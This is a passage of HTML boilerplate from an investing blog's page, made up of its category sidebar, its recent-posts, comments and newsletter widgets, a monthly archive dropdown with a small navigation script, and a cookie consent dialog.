	<li class="cat-item cat-item-4302"><a href="https://contraryinvesting.com/category/commodities/rare-earths/">Rare Earths</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://contraryinvesting.com/category/financial-gurus/ray-dalio/">Ray Dalio</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://contraryinvesting.com/category/economic-outlook/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://contraryinvesting.com/category/financial-gurus/richard-russell-financial-gurus/">Richard Russell</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://contraryinvesting.com/category/financial-gurus/rick-rule-financial-gurus/">Rick Rule</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://contraryinvesting.com/category/trading-ideas/risk-on-risk-off-trading-ideas/">Risk On / Risk Off</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://contraryinvesting.com/category/rnp/">RNP</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://contraryinvesting.com/category/financial-gurus/robert-prechter-financial-gurus/">Robert Prechter</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://contraryinvesting.com/category/commodities/rough-rice/">Rough Rice</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://contraryinvesting.com/category/rqi/">RQI</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://contraryinvesting.com/category/financial-gurus/russell-napier/">Russell Napier</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://contraryinvesting.com/category/rwr/">RWR</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://contraryinvesting.com/category/options-trading/selling-covered-calls/">Selling Covered Calls</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://contraryinvesting.com/category/options-trading/selling-puts/">Selling Puts</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://contraryinvesting.com/category/short-ideas/">Short Ideas</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://contraryinvesting.com/category/trading-ideas/shorting-commercial-real-estate/">Shorting Commercial Real Estate</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://contraryinvesting.com/category/trading-ideas/shorting-the-sp-500/">Shorting the S&amp;P 500</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://contraryinvesting.com/category/deflation/signs-of-deflation/">Signs of Deflation</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://contraryinvesting.com/category/commodities/silver-commodities/">Silver</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://contraryinvesting.com/category/so/">SO</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://contraryinvesting.com/category/social-mood-socionomics/">Socionomics</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/">Sovereign Debt Trouble</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://contraryinvesting.com/category/spff/">SPFF</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://contraryinvesting.com/category/spxx/">SPXX</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://contraryinvesting.com/category/spy/">SPY</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://contraryinvesting.com/category/stag/">STAG</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://contraryinvesting.com/category/stock-market-valuation/">Stock Market Valuation</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://contraryinvesting.com/category/stock-picks/">Stock Picks</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://contraryinvesting.com/category/trading-ideas/stocks-to-short/">Stocks to Short</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://contraryinvesting.com/category/swk/">SWK</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://contraryinvesting.com/category/technical-analysis/">Technical Analysis</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://contraryinvesting.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://contraryinvesting.com/category/commodities/thorium/">Thorium</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://contraryinvesting.com/category/trading-ideas/">Trading Ideas</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://contraryinvesting.com/category/udr/">UDR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://contraryinvesting.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://contraryinvesting.com/category/economic-outlook/unemployment/">Unemployment</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://contraryinvesting.com/category/ups/">UPS</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://contraryinvesting.com/category/commodities/uranium/">Uranium</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/us/">US</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://contraryinvesting.com/category/v/">V</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://contraryinvesting.com/category/vbf/">VBF</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://contraryinvesting.com/category/ver/">VER</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://contraryinvesting.com/category/vnq/">VNQ</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://contraryinvesting.com/category/vo/">VO</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://contraryinvesting.com/category/voo/">VOO</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://contraryinvesting.com/category/vta/">VTA</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://contraryinvesting.com/category/vtr/">VTR</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://contraryinvesting.com/category/financial-gurus/warren-buffett-financial-gurus/">Warren Buffett</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://contraryinvesting.com/category/wcn/">WCN</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://contraryinvesting.com/category/commodities/wheat-commodities/">Wheat</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://contraryinvesting.com/category/wmt/">WMT</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://contraryinvesting.com/category/xlp/">XLP</a>
</li>
			</ul>

			</div>	</div><!-- .widget-area -->
		
					
				</div>
			</div>
		</div>
	</section>

				<div id="footer-widget-area" class="footer-top footer-widgetize parallax">
				<div class="background-image-overlay"></div>
								<div class="container">
					<div class="row">
						
		<div class="col-md-3"><div class="widget widget_recent_entries">
		<h3 class="widget-head">Latest News and Musings</h3>
		<ul>
											<li>
					<a href="https://contraryinvesting.com/articles/from-12-yields-14-gains-to-the-next-dividend-train-leaving-the-station/">From 12% Yields, 14% Gains to the Next Dividend Train Leaving the Station</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/this-cheap-dividend-just-jumped-13-6-and-were-buying/">This Cheap Dividend Just Jumped 13.6% (and We’re Buying)</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/the-1-red-hot-sector-that-isnt-crowded-tap-it-with-a-7-2-dividend/">The 1 Red-Hot Sector That Isn’t Crowded (Tap It With a 7.2% Dividend)</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/will-these-5-stocks-repeat-their-39-100-dividend-raises-this-year/">Will These 5 Stocks Repeat Their 39%-100% Dividend Raises This Year?</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/the-ai-bubble-is-overblown-but-this-10-6-dividend-wins-either-way/">The AI Bubble Is Overblown (But This 10.6% Dividend Wins Either Way)</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/26-bull-or-bear-dont-care-were-buying-essential-dividends/">’26 Bull or Bear? Don’t Care. We’re Buying “Essential” Dividends.</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/3-perfect-for-2026-dividends-up-to-11-7-hiding-in-plain-sight-2/">3 “Perfect-for-2026” Dividends (Up to 11.7%) Hiding in Plain Sight</a>
									</li>
					</ul>

		</div></div><div class="col-md-3"><div class="widget widget_recent_comments"><h3 class="widget-head">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Thomas Dotson</span> on <a href="https://contraryinvesting.com/articles/this-weird-unicorn-delivers-8-8-dividends-and-huge-gains/comment-page-1/#comment-4686">This Weird “Unicorn” Delivers 8.8% Dividends and Huge Gains</a></li><li class="recentcomments"><span class="comment-author-link">Nathan Smith</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4685">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link">John Galla</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4684">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link">Bill Swigert</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4682">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.WorldCashMachine.com' rel='external nofollow ugc' class='url'>WorldCashMachine</a></span> on <a href="https://contraryinvesting.com/financial-gurus/jeremy-grantham-financial-gurus/gmos-jeremy-grantham-on-resources-shortages-and-limitations/comment-page-1/#comment-4669">GMO&#8217;s Jeremy Grantham on Resources Shortages and Limitations</a></li></ul></div></div><div class="col-md-3"><div class="widget widget_mc4wp_form_widget"><h3 class="widget-head">Sign up for our Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10052" method="post" data-id="10052" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="mc_signup_form">
<p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
	<input type="submit" value="Sign up" />
</p>
<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> By checking this box I agree to the terms of Contraryinvesting.com's <a href="https://contraryinvesting.com/privacy-policy/" target="_blank">Privacy Policy and Terms</a>
    </label>
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769015214" /><input type="hidden" name="_mc4wp_form_id" value="10052" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><div class="col-md-3"><div class="widget widget_archive"><h3 class="widget-head">The Archive Vault</h3>		<label class="screen-reader-text" for="archives-dropdown-3">The Archive Vault</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://contraryinvesting.com/2026/01/'> January 2026 &nbsp;(17)</option>
	<option value='https://contraryinvesting.com/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/11/'> November 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/10/'> October 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/09/'> September 2025 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2025/08/'> August 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/07/'> July 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/06/'> June 2025 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2025/05/'> May 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/04/'> April 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/03/'> March 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/02/'> February 2025 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2025/01/'> January 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/12/'> December 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/11/'> November 2024 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2024/10/'> October 2024 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2024/09/'> September 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/08/'> August 2024 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2024/07/'> July 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/06/'> June 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/05/'> May 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/04/'> April 2024 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2024/03/'> March 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/02/'> February 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/01/'> January 2024 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2023/12/'> December 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/11/'> November 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/10/'> October 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/09/'> September 2023 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2023/08/'> August 2023 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2023/07/'> July 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/06/'> June 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/05/'> May 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2023/04/'> April 2023 &nbsp;(20)</option>
	<option value='https://contraryinvesting.com/2023/03/'> March 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2023/02/'> February 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/01/'> January 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2022/12/'> December 2022 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2022/11/'> November 2022 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2022/10/'> October 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/09/'> September 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/08/'> August 2022 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2022/07/'> July 2022 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2022/06/'> June 2022 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2022/05/'> May 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/04/'> April 2022 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2022/03/'> March 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/02/'> February 2022 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2022/01/'> January 2022 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2021/12/'> December 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/11/'> November 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/10/'> October 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/09/'> September 2021 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2021/08/'> August 2021 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2021/07/'> July 2021 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2021/06/'> June 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/05/'> May 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/04/'> April 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/03/'> March 2021 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2021/02/'> February 2021 &nbsp;(20)</option>
	<option value='https://contraryinvesting.com/2021/01/'> January 2021 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/12/'> December 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2020/11/'> November 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/10/'> October 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/09/'> September 2020 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2020/08/'> August 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/07/'> July 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2020/06/'> June 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/05/'> May 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/04/'> April 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/03/'> March 2020 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2020/02/'> February 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/01/'> January 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/12/'> December 2019 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://contraryinvesting.com/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='https://contraryinvesting.com/2019/09/'> September 2019 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/08/'> August 2019 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2019/07/'> July 2019 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2019/06/'> June 2019 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2019/05/'> May 2019 &nbsp;(14)</option>
	<option value='https://contraryinvesting.com/2019/04/'> April 2019 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/03/'> March 2019 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2019/02/'> February 2019 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2019/01/'> January 2019 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2018/12/'> December 2018 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2018/11/'> November 2018 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2018/10/'> October 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/09/'> September 2018 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2018/08/'> August 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/07/'> July 2018 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2018/06/'> June 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/05/'> May 2018 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2018/04/'> April 2018 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2018/03/'> March 2018 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2018/02/'> February 2018 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2018/01/'> January 2018 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2017/12/'> December 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/11/'> November 2017 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2017/10/'> October 2017 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2017/09/'> September 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/08/'> August 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/07/'> July 2017 &nbsp;(19)</option>
	<option value='https://contraryinvesting.com/2017/06/'> June 2017 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2017/05/'> May 2017 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2017/04/'> April 2017 &nbsp;(17)</option>
	<option value='https://contraryinvesting.com/2013/05/'> May 2013 &nbsp;(17)</option>
	<option value='https://contraryinvesting.com/2013/03/'> March 2013 &nbsp;(5)</option>
	<option value='https://contraryinvesting.com/2013/02/'> February 2013 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='https://contraryinvesting.com/2012/12/'> December 2012 &nbsp;(2)</option>
	<option value='https://contraryinvesting.com/2012/11/'> November 2012 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2012/10/'> October 2012 &nbsp;(14)</option>
	<option value='https://contraryinvesting.com/2012/09/'> September 2012 &nbsp;(2)</option>
	<option value='https://contraryinvesting.com/2012/08/'> August 2012 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2012/07/'> July 2012 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2012/06/'> June 2012 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2012/05/'> May 2012 &nbsp;(41)</option>
	<option value='https://contraryinvesting.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://contraryinvesting.com/2012/03/'> March 2012 &nbsp;(5)</option>
	<option value='https://contraryinvesting.com/2012/02/'> February 2012 &nbsp;(11)</option>
	<option value='https://contraryinvesting.com/2012/01/'> January 2012 &nbsp;(19)</option>
	<option value='https://contraryinvesting.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2011/11/'> November 2011 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2011/10/'> October 2011 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2011/09/'> September 2011 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2011/08/'> August 2011 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2011/07/'> July 2011 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2011/06/'> June 2011 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2011/05/'> May 2011 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2011/03/'> March 2011 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2011/02/'> February 2011 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2011/01/'> January 2011 &nbsp;(41)</option>
	<option value='https://contraryinvesting.com/2010/12/'> December 2010 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2010/11/'> November 2010 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2010/10/'> October 2010 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2010/09/'> September 2010 &nbsp;(36)</option>
	<option value='https://contraryinvesting.com/2010/08/'> August 2010 &nbsp;(61)</option>
	<option value='https://contraryinvesting.com/2010/07/'> July 2010 &nbsp;(47)</option>
	<option value='https://contraryinvesting.com/2010/06/'> June 2010 &nbsp;(37)</option>
	<option value='https://contraryinvesting.com/2010/05/'> May 2010 &nbsp;(32)</option>
	<option value='https://contraryinvesting.com/2010/04/'> April 2010 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2010/03/'> March 2010 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2010/02/'> February 2010 &nbsp;(9)</option>
	<option value='https://contraryinvesting.com/2010/01/'> January 2010 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2009/12/'> December 2009 &nbsp;(12)</option>
	<option value='https://contraryinvesting.com/2009/11/'> November 2009 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2009/10/'> October 2009 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2009/09/'> September 2009 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2009/08/'> August 2009 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2009/07/'> July 2009 &nbsp;(58)</option>
	<option value='https://contraryinvesting.com/2009/06/'> June 2009 &nbsp;(40)</option>
	<option value='https://contraryinvesting.com/2009/05/'> May 2009 &nbsp;(51)</option>
	<option value='https://contraryinvesting.com/2009/04/'> April 2009 &nbsp;(45)</option>
	<option value='https://contraryinvesting.com/2009/03/'> March 2009 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2009/02/'> February 2009 &nbsp;(16)</option>
	<option value='https://contraryinvesting.com/2009/01/'> January 2009 &nbsp;(42)</option>
	<option value='https://contraryinvesting.com/2008/12/'> December 2008 &nbsp;(34)</option>
	<option value='https://contraryinvesting.com/2008/11/'> November 2008 &nbsp;(36)</option>
	<option value='https://contraryinvesting.com/2008/10/'> October 2008 &nbsp;(40)</option>
	<option value='https://contraryinvesting.com/2008/09/'> September 2008 &nbsp;(35)</option>
	<option value='https://contraryinvesting.com/2008/08/'> August 2008 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2008/07/'> July 2008 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2008/06/'> June 2008 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2008/05/'> May 2008 &nbsp;(32)</option>
	<option value='https://contraryinvesting.com/2008/04/'> April 2008 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2008/03/'> March 2008 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2008/02/'> February 2008 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2008/01/'> January 2008 &nbsp;(34)</option>
	<option value='https://contraryinvesting.com/2007/12/'> December 2007 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2007/11/'> November 2007 &nbsp;(12)</option>
	<option value='https://contraryinvesting.com/2007/10/'> October 2007 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2007/09/'> September 2007 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2007/08/'> August 2007 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2007/07/'> July 2007 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2006/01/'> January 2006 &nbsp;(5)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>					</div>
				</div>
			</div>
						<footer id="footer" class="bg-gray">
				<div class="container pt60 pb60">
					<div class="text-center m-auto">

						
								<ul class="social-icons">

									
											<li><a href="#" target="_blank"><i class="fa fa-facebook x1"></i>Facebook</a></li>

									
											<li><a href="#" target="_blank"><i class="fa fa-linkedin x1"></i>Linkedin</a></li>

									
								</ul>

							
							<div class="footer-info">

																	<h6><i class="fa fa-envelope-o pr5"></i>info@contraryinvesting.com</h6>
								
																	<h6><i class="fa fa-home pr5"></i>Sacramento, CA 95814</h6>
								
							</div>

						
				<div class="text-center m-auto footer-copyright">
					<p>2020 Contrary Investing, LLC - All Rights Reserved.</p>
<p><a href="/privacy-policy">Privacy Policy</a><br /><a href="/terms-conditions">Terms &amp; Conditions</a></p>				</div>

					</div>
				</div>
			</footer>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
